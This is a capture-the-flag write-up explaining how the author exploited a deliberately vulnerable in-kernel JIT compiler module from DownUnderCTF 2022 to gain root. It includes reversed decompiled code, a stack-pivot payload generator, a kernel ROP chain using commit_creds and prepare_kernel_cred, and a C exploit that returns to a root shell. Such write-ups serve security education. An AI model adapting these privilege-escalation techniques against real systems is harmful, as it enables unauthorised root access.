DownUnderCTF 2022 just-in-kernel Writeup

just-in-kernel was a kernel exploitation problem in DownUnderCTF 2022, and had 11 solves by the end of the CTF. We were provided a kernel bzImage, an initramfs.cpio.gz file, a launch.sh script to launch the kernel in QEMU, and the following prompt:

A just-in-time compiler implemented completely within the kernel, wow! It's pretty limited in terms of functionality so it must be memory safe, right?

0x01: Setting up our Environment

First we examine launch.sh:

#!/bin/sh

/usr/bin/qemu-system-x86_64 \

-m 64M \

-kernel $PWD/bzImage \

-initrd $PWD/initramfs.cpio.gz \

-nographic \

-monitor none \

-no-reboot \

-cpu kvm64,+smep,+smap \

-append "console=ttyS0 nokaslr quiet" $@We see that SMEP and SMAP are both enabled, but KASLR is disabled.

After running ./launch.sh, we can check the kernel version:

$ uname -a

Linux (none) 5.4.211 #2 SMP Thu Aug 25 20:41:02 EDT 2022 x86_64 GNU/Linux

Linux 5.4 is quite old at this point, but it's still an LTS kernel and this was a relatively recent release of it, so the intended solution is likely not a 0-day or n-day.

We see a /flag.txt file with root permissions that we can't read (and the one provided to us isn't the real flag anyway). We also see two other interesting files on the file system: /challenge.ko and /proc/challenge. Let's extract the initramfs to get the challenge.ko kernel module:

mkdir initramfs && cd initramfs

zcat ../initramfs.cpio.gz | cpio --extract --make-directories --format=newc --no-absolute-filenames

Before reversing the kernel module, there's two changes to the initramfs we should make first. First, change the line in init that reads setuidgid 1000 /bin/sh to just /bin/sh. This will give us root locally, which will be helpful in developing our exploit for reasons explained later.

Second, it will be easier to pass files to the VM if we setup a shared folder, so modify the init script in the initramfs to include this line:

mount -t 9p -o trans=virtio,version=9p2000.L shared /shared

Outside of the initramfs folder, make a folder called shared which we will use to pass the VM files.

Now we can recompress the initramfs folder:

# This is run from inside the initramfs directory

find . -print0 | cpio --null --create --verbose --format=newc | gzip --best > ../initramfs-patched.cpio.gz

Finally, we need to update the launch.sh script to make use of this patched initramfs and mount the shared folder. We also add in the ability to pass additional arguments to QEMU (see the $@ at the end), so we can start the GDB server more easily:

#!/bin/sh

/usr/bin/qemu-system-x86_64 \

-m 64M \

-kernel $PWD/bzImage \

-initrd $PWD/initramfs-shared.cpio.gz \

-nographic \

-monitor none \

-no-reboot \

-cpu kvm64,+smep,+smap \

-virtfs local,security_model=mapped-xattr,path=./shared,mount_tag=shared \

-append "console=ttyS0 nokaslr quiet" $@

At this point, run ./launch.sh and make sure that we can transfer files through the shared directory, and that we have root in the VM.

0x02: Reversing the Module

I initially attempted to use Ghidra to reverse challenge.ko, but Ghidra had some issues loading the ELF sections at the right addresses, and attempting to modify these load addresses broke some things, so I switched to IDA. It should be possible to reverse the module in Ghidra, but you may need to spend a bit of time configuring the load addresses.

Looking at init_module, we see that a new file at /proc/challenge using the proc_create kernel API. The file_operations struct registered for this file contains four handlers: challenge_read, challenge_write, challenge_open, and challenge_release. The interesting one here is challenge_write:

__int64 __fastcall challenge_write(__int64 a1, __int64 a2, unsigned __int64 a3)

{

char *v3; // rax

int v4; // ecx

unsigned int v5; // edx

char v7[1024]; // [rsp+0h] [rbp-410h] BYREF

unsigned __int64 v8; // [rsp+400h] [rbp-10h]

v8 = __readgsqword(0x28u);

if ( a3 > 1024 )

a3 = 1024LL;

if ( copy_from_user(v7, a2, a3) || !(unsigned int)exec_user_data(v7) )

return -22LL;

v3 = v7;

do

{

v4 = *(_DWORD *)v3;

v3 += 4;

v5 = ~v4 & (v4 - 0x1010101) & 0x80808080;

}

while ( !v5 );

if ( (~v4 & (v4 - 0x1010101) & 0x8080) == 0 )

v5 >>= 16;

if ( (~v4 & (v4 - 0x1010101) & 0x8080) == 0 )

v3 += 2;

return &v3[-__CFADD__((_BYTE)v5, (_BYTE)v5) - 3] - v7;

}

The important parts here are that we can pass in 1024 bytes, which get copied into kernel memory and then passed to exec_user_data. The rest of the code is not relevant, as it's just an optimized version of strlen().

Looking at exec_user_data we see:

__int64 __fastcall exec_user_data(char *input)

{

void (*code_buf)(void); // rax

__int64 v3; // r8

__int64 v4; // r9

void (*code)(void); // rbx

unsigned __int64 num_insns; // [rsp+0h] [rbp-978h] BYREF

int insns[600]; // [rsp+8h] [rbp-970h] BYREF

unsigned __int64 v8; // [rsp+968h] [rbp-10h]

v8 = __readgsqword(0x28u);

num_insns = 0LL;

if ( !(unsigned int)instructions_parse((__int64)insns, input, (__int64 *)&num_insns) )

return 0LL;

code_buf = (void (*)(void))_vmalloc(4096LL, 3264LL, _default_kernel_pte_mask & 0x163);

code = code_buf;

if ( !code_buf || !(unsigned int)compile_instructions(insns, code_buf, num_insns, (__int64)code_buf, v3, v4) )

return 0LL;

code();

return 1LL;

}

So it seems like we're supposed to input some instructions, which get parsed into some intermediate representation, these instructions then get compiled to actual x86 code, which is put in a memory region allocated by vmalloc and then executed.

Let's look at instruction_parse first:

__int64 __fastcall instructions_parse(__int64 insns, char *input, __int64 *num_insns)

{

char *v5; // rax

char *v6; // r12

__int64 i; // rbx

char *v8; // rax

char **j; // r15

__int64 result; // rax

char *input_; // [rsp+0h] [rbp-378h] BYREF

__int64 v12[2]; // [rsp+8h] [rbp-370h] BYREF

__int64 v13; // [rsp+18h] [rbp-360h]

_QWORD v14[107]; // [rsp+20h] [rbp-358h] BYREF

input_ = input;

v14[100] = __readgsqword(0x28u);

v5 = strsep(&input_, "\n");

if ( !v5 )

return 0LL;

v6 = v5;

for ( i = 1LL; ; v14[i - 1] = v8 )

{

v8 = strsep(&input_, "\n");

if ( !v8 || i == 100 )

break;

++i;

}

for ( j = (char **)v14; ; v6 = *j )

{

result = instruction_from_str((__int64)v12, v6);

if ( !(_DWORD)result )

break;

++j;

insns += 24LL;

*(_QWORD *)(insns - 24) = v12[0];

*(_QWORD *)(insns - 16) = v12[1];

*(_QWORD *)(insns - 8) = v13;

if ( j == &v14[i] )

{

*num_insns = i;

return 1LL;

}

}

return result;

}

The first loop is splitting our input by newlines (strsep will write a null byte at each newline), and counting the number of instructions we've passed in, up to a maximum of 100. Once it has the count of instructions, it iterates that many times over the string, parsing the instruction text into some bytecode format and storing in the insns stack buffer, which was pass in from the parent function.

Skipping over some unimportant details in instruction_from_str, we eventually end up at the mnemonic_from_str function and the operand_from_str function, which tells us about the format of the assembly instructions:

__int64 __fastcall mnemonic_from_str(const char *a1)

{

unsigned int v1; // er8

v1 = 0;

if ( strcmp(a1, "mve") )

{

v1 = 1;

if ( strcmp(a1, "add") )

{

v1 = 2;

if ( strcmp(a1, "cmp") )

{

v1 = 3;

if ( strcmp(a1, "jmp") )

{

v1 = 4;

if ( strcmp(a1, "jeq") )

{

v1 = 5;

if ( strcmp(a1, "jgt") )

return (unsigned int)(strcmp(a1, "jlt") != 0) + 6;

}

}

}

}

}

return v1;

}

__int64 __fastcall operand_from_str(unsigned __int8 *a1)

{

int v1; // eax

__int64 v2; // r8

int v4; // eax

__int64 v5[2]; // [rsp+0h] [rbp-10h] BYREF

v5[1] = __readgsqword(0x28u);

v1 = *a1;

v5[0] = 0LL;

if ( v1 != 'a' || (v2 = 3LL, a1[1]) )

{

if ( v1 == 'b' )

{

v2 = 5LL;

if ( !a1[1] )

return v2;

}

else if ( v1 == 'c' )

{

v2 = 7LL;

if ( !a1[1] )

return v2;

}

if ( v1 != 'd' || (v2 = 9LL, a1[1]) )

{

v4 = kstrtoull(a1, 10LL, v5);

v2 = 0LL;

if ( !v4 )

return 2 * v5[0];

}

}

return v2;

}

So the instructions we have available are mve, add, cmp, jmp, jeq, jgt, and jlt. There are four "registers", a, b, c, and d. If you don't input one of those registers, kstrtoull is called on the input, and if the function succeeds, we return twice that value as an immediate operand.

The doubling/left shifting by one bit here was confusing to me for a while, but after some time I realized that the lower bit was used to store whether the operand was a register or immediate in the intermediate byte code. Since we left shift immediates by one, the bottom bit of an immediate operand is always zero. And note that all of the registers return odd values: 3, 5, 7, and 9. So when compiling the byte code, the bottom bit can be checked to see if it's one, which would indicate one of these registers (which we'll see soon). The compilation code will also need to right shift these operands by one to get the actual value, after it's finished checking that bottom bit. There's one important implication of this: the maximum size of an immediate operand is actually 63 bits, not 64 bits, as if you try to input 64 bits the top bit will end up getting cleared.

There's actual another limitation on operands, but only for jmp. Once the operand immediate value is parsed and returned back to instruction_from_str, the jump operand is anded by 0x1FFEuLL:

*(_QWORD *)(a1 + 8) &= 0x1FFEuLL;

This limits the range we can jump to 4095, after right shifting the result by one to undo the previous left shift (remember that we allocated 4096 bytes for the compiled code with vmalloc).

We can now take a look at the compilation code, starting with compile_instructions:

__int64 __fastcall compile_instructions(

int *parsed_insns,

_BYTE *code_buf,

unsigned __int64 num_insns,

__int64 buf_ptr,

__int64 a5,

__int64 a6)

{

_BYTE *code_buf_; // r14

unsigned __int64 num_insns_; // r12

_BYTE *v8; // r13

__int64 i; // rbp

int opcode; // eax

unsigned __int64 v13; // rax

unsigned __int64 v14; // rdx

unsigned __int64 v15; // rax

unsigned __int64 v16; // rdx

code_buf_ = code_buf;

if ( !num_insns )

{

LABEL_10:

*code_buf_ = 0xC3;

return 1LL;

}

num_insns_ = num_insns;

v8 = (_BYTE *)buf_ptr;

i = 0LL;

while ( 1 )

{

opcode = *parsed_insns;

if ( !*parsed_insns )

{

if ( !(unsigned int)compile_mve(

(__int64)code_buf_,

(__int64)code_buf,

num_insns,

buf_ptr,

a5,

a6,

*(_QWORD *)parsed_insns,

*((_QWORD *)parsed_insns + 1),

*((_QWORD *)parsed_insns + 2)) )

return 0LL;

code_buf_ += 10;

goto LABEL_9;

}

if ( opcode == 1 )

break;

if ( opcode == 2 )

{

v15 = *((_QWORD *)parsed_insns + 1);

v16 = *((_QWORD *)parsed_insns + 2);

buf_ptr = (unsigned __int16)LC1;

if ( (v15 & 1) == 0 || (v16 & 1) == 0 )

return 0LL;

num_insns = v16 >> 1;

code_buf_ += 2;

BYTE1(buf_ptr) = reg_cmp[5 * (v15 >> 1) + num_insns];

*((_WORD *)code_buf_ - 1) = buf_ptr;

}

else

{

if ( opcode != 3 )

return 0LL;

code_buf = v8;

if ( !(unsigned int)compile_jmp(

(__int64)code_buf_,

(__int64)v8,

num_insns,

buf_ptr,

a5,

a6,

*(_QWORD *)parsed_insns,

*((_QWORD *)parsed_insns + 1),

*((_QWORD *)parsed_insns + 2)) )

return 0LL;

code_buf_ += 12;

}

LABEL_9:

++i;

parsed_insns += 6;

if ( num_insns_ == i )

goto LABEL_10;

}

v13 = *((_QWORD *)parsed_insns + 1);

v14 = *((_QWORD *)parsed_insns + 2);

buf_ptr = (unsigned __int16)LC0;

if ( (v13 & 1) != 0 && (v14 & 1) != 0 )

{

num_insns = v14 >> 1;

code_buf_ += 2;

BYTE1(buf_ptr) = reg_cmp[5 * (v13 >> 1) + num_insns];

*((_WORD *)code_buf_ - 1) = buf_ptr;

goto LABEL_9;

}

return 0LL;

}

Let's take a look at compile_mve and compile_jmp:

__int64 __fastcall compile_mve(

__int64 code_buf,

__int64 buf__,

__int64 num_insns,

__int64 buf,

__int64 a5,

__int64 a6,

__int16 insn,

unsigned __int64 arg1,

unsigned __int64 arg2)

{

unsigned int v9; // er8

__int16 v10; // cx

__int64 i; // rax

char v13[2]; // [rsp+0h] [rbp-22h]

unsigned __int64 v14; // [rsp+2h] [rbp-20h]

__int64 v15; // [rsp+10h] [rbp-12h]

__int16 v16; // [rsp+18h] [rbp-Ah]

unsigned __int64 v17; // [rsp+1Ah] [rbp-8h]

v9 = 0;

v17 = __readgsqword(0x28u);

v16 = 0;

v15 = 0LL;

if ( (arg1 & 1) != 0 && (arg2 & 1) == 0 )

{

v14 = arg2 >> 1;

v10 = reg_mve[arg1 >> 1];

for ( i = 2LL; i != 10; ++i )

*((_BYTE *)&v15 + i) = v13[i];

LOWORD(v15) = v10;

v9 = 1;

*(_QWORD *)code_buf = v15;

*(_WORD *)(code_buf + 8) = v16;

}

return v9;

}

__int64 __fastcall compile_jmp(

__int64 a1,

__int64 code_buf,

__int64 a3,

__int64 a4,

__int64 a5,

__int64 a6,

__int16 a7,

unsigned __int64 arg1,

__int64 a9)

{

__int64 i; // rax

unsigned int v10; // er8

char input[10]; // [rsp+0h] [rbp-22h]

char v13[12]; // [rsp+Eh] [rbp-14h]

unsigned __int64 canary; // [rsp+1Ah] [rbp-8h]

canary = __readgsqword(0x28u);

,*(_DWORD *)&v13[8] = 0;

,*(_QWORD *)v13 = 0xBF48LL;

if ( a9 | arg1 & 1 )

{

return 0;

}

else

{

,*(_QWORD *)&input[2] = code_buf + (arg1 >> 1);

for ( i = 2LL; i != 10; ++i )

v13[i] = input[i];

v10 = 1;

,*(_WORD *)&v13[10] = 0xE7FF;

,*(_QWORD *)a1 = *(_QWORD *)v13;

,*(_DWORD *)(a1 + 8) = *(_DWORD *)&v13[8];

}

return v10;

}

The first thing to note about both of these functions is how they handle the instruction operands. In compile_mve, we see if ( (arg1 & 1) != 0 && (arg2 & 1) == 0 ), which, as mentioned earlier, is checking the bottom bit to make sure that arg1 is a register and arg2 is an immediate. So we can only do move instructions of the form mve a 1234. Similarly, in compile_jmp, we see if ( a9 | arg1 & 1 ) { return 0; }, which checks that if the first argument is non-zero, or if the first argument is a register, we should return. So we can only do jump instructions of the form jmp 1234.

Both functions than create actual x86 instructions from the operands. The reg_mve global array contains the opcodes 48b8, 48bb, 48b9, and 48ba0, which translate to movabs rax, imm64, movabs rbx, imm64, movabs rcx, imm64, and movabs rdx, imm64. The imm64 is the operand we provided, and it's copied into the next 8 bytes of the instruction. The jmp function is similar, but it first puts the bytes 48bf, followed by our 8 byte immediate operand, followed by ffe7, which results in this assembly:

0: 48 bf 00 00 00 00 00 00 00 00 movabs rdi, 0x0 a: ff e7 jmp rdi

Note that the jump operand is relative to the start of the code, and remember from instruction_from_str the jump distance is limited to 4095.

The rest of the compilation code is similar to this, so there's no need to reverse it here. We can now start thinking about how we want to exploit this.

0x03: Exploitation Plan

The first observation I had was while the code that limits the instructions we can pass in to the seven instructions mentioned earlier, there's minimal validation on the values in the operands. There is also no validation that the target of jump instructions actually end up in the beginning of another instruction or in the middle of one. This means we can put shellcode in the immediate operands, and then jump to it with a jmp instruction.

The problem is that we only have 8 bytes we can use for shellcode in instructions like mve and jmp, and it's actually only 63 bits due to the shifting described earlier. Those 8 bytes are followed by some bytes for the next actual instructions opcode, so we have limited control over them.

Our end goal here is to execute the standard commit_creds(prepare_kernel_cred(0)) instructions (see References for more information) to give an initially non-root process root credentials (note that we can't do ret2usr because of SMEP). But there's no way we can fit the code for that in 8 bytes.

The obvious workaround here is to smuggle in multiple snippets of shellcode in multiple instruction operands, and jump from one to the next, skipping over all the operand bytes if the instructions in-between. It turns out this was the intended solution, but I really didn't want to write that much scattered shellcode.

I had another observation which led to an alternate solution. If you look back at the code for instructions_parse, you can see that while it breaks and returns an error code if it finds an invalid instruction, it only does this for the first 100 instructions. This means we can put whatever we want after these instructions, and the first 100 instructions will still execute correctly. We can't put shellcode here, as this memory is not executable, but we can instead put a ROP chain here! Then if we can do a stack pivot in the 8 bytes of an operand, we can pivot the stack to our ROP chain, and then execute the commit_creds ROP chain.

Note that this is only possible because KASLR is disabled. While the solution of embedding all of the shellcode in the operands and jumping between them would probably work regardless of ASLR, in a CTF time is everything, and I chose to go with the ROP solution because I knew I could get it done faster.

After the CTF, chatting with the author revealed that this was an unintended solution, as the author did not mean for any bytes of the input buffer to go unchecked.

0x04: RIP Control

Let's start with just getting the stack pivot to our ROP chain working. To do this, we first need to find the address we want to store our ROP chain in.

First launch the VM and run lsmod:

/ # lsmod

challenge 16384 0 - Live 0xffffffffc0000000 (O)

We can see the challenge module is loaded at address 0xffffffffc0000000. This is one reason we gave ourselves root earlier, as without it we wouldn't be able to get these addresses.

Now that we know the load address, we can load our kernel module at that address in GDB to more easily set breakpoints. Launch the VM now like this:

./launch.sh -s -S

Because of our modifications earlier to allow passing in arbitrary QEMU arguments, this command will start the kernel with a gdbserver waiting for a connection. Because we'll be running the commands to connect to QEMU often, instead of typing them in GDB I opted to put them in a .gdbinit script in the same folder, which will be loaded whenever I run GDB. This script looks like this:

file ./vmlinux

target remote :1234

add-symbol-file initramfs/challenge.ko 0xffffffffc0000000

break challenge_write

continue

After connecting with GDB, we can trigger our break point by sending in some input to /proc/challenge:

echo foo > /proc/challenge



If we step a few instructions, stopping right after the first call, we'll see the return value of copy_from_user in rax:

rax.

(Note that while this address should be constant across executions of the VM, it seemed to change when I changed the initramfs. After developing my exploit with the patched initramfs, I switched back to the real initramfs to get the actual address. This is the address used in the rest of the writeup).

This is the input buffer that will contain our ROP chain. Now that we have this address, let's work on figuring out how to pivot the stack to this buffer.

If the address of the input buffer is 0xffffc900001afaa0, and let's say that 100 instructions takes around 0x380 bytes, the our ROP chain can start at 0xffffc900001a7e20. We would like to do mov rsp, 0xffffc900001afe20, this is too big to fit in 8 bytes of shellcode. So we want something like:

mov rdx, 0xffffc900001a7e20

mov rsp, rdx

ret

We could try use a regular mve instruction to set rdx to this value, like mve rdx 0xffffc900001a7e20, but remember that the immediate operands are only 63 bits due to the shifting, so this won't work. However, we could try to use the add instruction, but it turns out those instructions operate on 32-bit registers, i.e. edx instead of rdx, so that won't work. Luckly, the assembly for add rdx, rax is only three bytes: 4801c2. So we can first put half of the address in rdx using a regular mve instruction, and then use 3 bytes of our immediate operand to do the add, and now we have the address of our ROP chain in rdx. Finally, the opcodes for mov rsp, rdx; ret fit in the next four bytes: 4889d4c3.

Now that we have our stack pivot shellcode, all that's left is to jump to it. This is just a bit of math to calculate how many bytes of compiled instructions we've output so far, plus an additional two bytes for the following mve instruction, and that address is where our shellcode operand is located. Finally, we can put the instruction with the operand containing the shellcode after the jmp instruction, pad up to 101 instructions with cmp a a (which is only takes up two bytes), and the comes our ROP chain. Putting it all together, we have this:

def main():

payload = []

# The address of the instructions we input to the kernel module

#input_buf = 0xffffc900001afaa0

input_buf = 0xffffc900001af898

# In our case, the ROP starts at 859 bytes, the 0x380 was just an example

rop_addr = input_buf + 859

# We 16 byte align the ROP chain

padding = 16 - (rop_addr % 16)

rop_addr += padding

# We can't put the whole ROP chain address in a register, so we have to split it

rop1 = rop_addr // 2

rop2 = rop_addr // 2

# If the ROP chain address is odd, add one to one of the two halves. This

# isn't really necessary since we're aligning to 16 bytes, but it was useful

# when testing the chain before aligning.

if (rop_addr % 2 != 0):

rop2 += 1

# mov rdx, ROP1

payload.append(b'mve d %d' % rop1)

# mov rax, ROP2

payload.append(b'mve a %d' % rop2)

# Shellcode is at mve + mve + jmp + mve[:2] = 10 + 10 + 12 + 2 = 34

payload.append(b'jmp 34')

# SC:

# # 4801c2

# add rdx, rax

# # 4889d4

# mov rsp, rdx

# # c3

# ret

# mov rbx, 0xc3d48948c20148

payload.append(b'mve b 55121306554859848')

# Repeat `cmp a a` until we have 101 instructions

for i in range(101 - len(payload)):

payload.append(b'cmp a a')

# Padding so that $rsp is 16 byte aligned

if padding != 0:

payload.append(b'A'*(padding-1))

# The dummy address we want to set RIP to, just for testing

payload.append(b'A'*8)

with open('./shared/payload.txt', 'wb') as f:

f.write(b'\n'.join(payload))

The payload is accessible from /shared/payload.txt in the VM. Sending this to /proc/challenge/, we can confirm that we now control RIP:

/ # cat /shared/payload.txt > /proc/challenge

[ 17.993953] general protection fault: 0000 [#1] SMP PTI

[ 17.995769] CPU: 0 PID: 77 Comm: cat Tainted: G O 5.4.211 #2

[ 17.996050] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.15.0-1 04/01/2014

[ 17.996922] RIP: 0010:0x4141414141414141

0x05: ROP Chain

To construct our ROP chain, we first need the address of commit_creds and prepare_kernel_cred. Because we've patched the initramfs so we're root, we can get these addresses from /proc/kallsyms (note that the provided kernel image was stripped):

/ # cat /proc/kallsyms | grep -E 'commit_creds|prepare_kernel_cred'

ffffffff810848f0 T commit_creds

ffffffff81084d30 T prepare_kernel_cred

Now we need to find a few gadgets. One issue with finding gadgets in a kernel vmlinux is the fact that many gadgets shown by gadget finding tools lie in non-executable regions of memory. To get around this, I first used pwndbg's vmmap command to find where the executable region of memory was mapped, and this one seemed correct:

0xffffffff81000000 0xffffffff81e05000 r-xp e05000 0 <pt>

Now we can use a ROP gadget finding tool, but filter for only gadgets that contain ffff81 in the address:

$ ROPgadget --binary vmlinux > gadgets.txt

$ rg fffff81 gadgets.txt | rg 'pop rdi ; ret'

(rg here is ripgrep)

We need a pop rdi gadget to set the argument to prepare_kernel_cred to zero, followed by a gadget to move the return value in rax to rdi. The pop rdi gadget can be found with the command above, and I was able to skip the second gadget, as luckily after prepare_kernel_cred returned, the value in rdi was already the same value as in rax.

The last two gadgets we need are swapgs, which can be found easily by grepping the gadgets.txt file above, and iretq, which can be found with objdump:

$ objdump -j .text -d ./vmlinux | grep iretq | head -1

If you're not familiar with how to construct this type of ROP chain, see the links in References.

0x06: Getting a Shell

This post is already getting long, so I'll skip the details in this final step, as it's already covered in detail in many other articles.

Here's the final Python script, combining the earlier stack pivot code with some new ROP code:

def main():

payload = []

# The address of the instructions we input to the kernel module

#input_buf = 0xffffc900001afaa0

input_buf = 0xffffc900001af898

# In our case, the ROP starts at 859 bytes, the 0x380 was just an example

rop_addr = input_buf + 859

# We 16 byte align the ROP chain

padding = 16 - (rop_addr % 16)

rop_addr += padding

# We can't put the whole ROP chain address in a register, so we have to split it

rop1 = rop_addr // 2

rop2 = rop_addr // 2

# If the ROP chain address is odd, add one to one of the two halves. This

# isn't really necessary since we're aligning to 16 bytes, but it was useful

# when testing the chain before aligning.

if (rop_addr % 2 != 0):

rop2 += 1

# mov rdx, ROP1

payload.append(b'mve d %d' % rop1)

# mov rax, ROP2

payload.append(b'mve a %d' % rop2)

# Shellcode is at mve + mve + jmp + mve[:2] = 10 + 10 + 12 + 2 = 34

payload.append(b'jmp 34')

# SC:

# # 4801c2

# add rdx, rax

# # 4889d4

# mov rsp, rdx

# # c3

# ret

# mov rbx, 0xc3d48948c20148

payload.append(b'mve b 55121306554859848')

# Repeat `cmp a a` until we have 101 instructions

for i in range(101 - len(payload)):

payload.append(b'cmp a a')

# Padding so that $rsp is 16 byte aligned

if padding != 0:

payload.append(b'A'*(padding-1))

###################################################

# ROP #

###################################################

# 0xffffffff810012b8 : pop rdi ; ret

pop_rdi = 0xffffffff810012b8

# From /proc/kallsyms

prepare_kernel_cred = 0xffffffff81084d30

commit_creds = 0xffffffff810848f0

# 0xffffffff81c00eaa : swapgs ; popfq ; ret

swapgs = 0xffffffff81c00eaa

# objdump -j .text -d ~/vmlinux | grep iretq | head -1

# 0xffffffff81022a32 : iretq

iretq = 0xffffffff81022a32

chain = flat(pop_rdi, 0, prepare_kernel_cred)

# rdi already contains the same value as rax

chain += p64(commit_creds)

chain += flat(swapgs, 0, iretq)

# We still need to add on some registers, but we'll do that in the C program

payload.append(chain)

with open('./shared/payload.txt', 'wb') as f:

f.write(b'\n'.join(payload))

print(len(b'\n'.join(payload)))

if __name__ == '__main__':

main()

The final step is calling our payload from a C program, and setting up a few values on the stack after our ROP chain, so that we return to a function in our code that launches a shell (yes, the save_state and shell functions are shamelessly stolen from other places on the internet):

#include <sys/mman.h>

#include <stdio.h>

#include <stdlib.h>

#include <sys/types.h>

#include <stdint.h>

#include <unistd.h>

#include <fcntl.h>

unsigned long user_cs, user_ss, user_rflags;

static void save_state() {

asm(

"movq %%cs, %0\n"

"movq %%ss, %1\n"

"pushfq\n"

"popq %2\n"

: "=r" (user_cs), "=r" (user_ss), "=r" (user_rflags) : : "memory");

}

void shell() {

puts("[*] Hello from user land!");

uid_t uid = getuid();

if (uid == 0) {

printf("[+] UID: %d, got root!\n", uid);

} else {

printf("[!] UID: %d, we root-less :(!\n", uid);

exit(-1);

}

system("/bin/sh");

}

int main() {

int fd = open("./payload.txt", O_RDONLY);

char payload[1024] = { 0 };

int res = read(fd, payload, sizeof(payload));

if (res <= 0) {

perror("read");

}

close(fd);

save_state();

unsigned long* p = (unsigned long*)&payload[res];

void* map = mmap(0, 0x2000, PROT_READ|PROT_WRITE, MAP_SHARED|MAP_ANONYMOUS, -1, 0);

if (map == -1) {

perror("mmap");

}

map += 0x1000;

*p++ = (unsigned long)&shell;

printf("%lx\n", *(p - 1));

*p++ = user_cs;

printf("%lx\n", *(p - 1));

*p++ = user_rflags;

printf("%lx\n", *(p - 1));

*p++ = ((unsigned long)&fd) & ~0xF;

printf("%lx\n", *(p - 1));

*p++ = user_ss;

printf("%lx\n", *(p - 1));

int num_bytes = (uintptr_t)p - (uintptr_t)payload;

printf("Sending %d bytes\n", num_bytes);

// write(1, payload, num_bytes);

fd = open("/proc/challenge", O_WRONLY);

if (fd < 0) {

perror("open");

}

printf("%d\n", fd);

res = write(fd, payload, num_bytes);

if (res < 0) {

perror("write");

}

}

So RIP will point to our shell function, and the stack will be some region we've mmap'd.

Now all we need to do is run this on the server. To make the size of the binary as small as possible, I used musl-gcc to compile it:

$ musl-gcc solve.c -static -o ./shared/solve

I then gzipped it and base64 encoded it, sent to the server, extracted everything, and ran the exploit:

#!/usr/bin/env ipython3

from pwn import *

import base64

import gzip

with open('shared/solve', 'rb') as f:

b = base64.b64encode(gzip.compress(f.read())).decode('ascii')

print(len(b))

r = remote('2022.ductf.dev', 30020)

sleep(10)

r.sendline('cd /home/ctf')

groups = group(300, b)

for g in groups:

r.sendline('echo %s >> solve.gz.b64' % g)

r.sendline('base64 -d ./solve.gz.b64 > solve.gz')

r.sendline('gunzip solve.gz')

r.sendline('chmod +x solve')

with open('shared/payload.txt', 'rb') as f:

b = base64.b64encode(gzip.compress(f.read())).decode('ascii')

print(len(b))

groups = group(300, b)

for g in groups:

r.sendline('echo %s >> payload.txt.gz.b64' % g)

r.sendline('base64 -d ./payload.txt.gz.b64 > payload.txt.gz')

r.sendline('gunzip payload.txt.gz')

r.interactive()0x07: Final Notes

An interesting observation I had while debugging my exploit is a strange crash I was getting (in the userspace code, not in kernel code) that resulted in this log in dmesg:

solve[78]: segfault at 40179d ip 000000000040179d sp 00007ffec1462340 error 15 in solve[401000+99000]".

Googling "error 15", I see it means "attempt to execute code from a mapped memory area that isn't executable". In GDB, I noted that sometimes after the iretq, RIP would be set to the address of shell in my exploit binary, but after executing that instruction it would crash with this same error message. But if I ran the exploit a few more times with no changes, it would work. I'm not sure exactly what was going on, but after running it around 30 times on the server, it finally worked.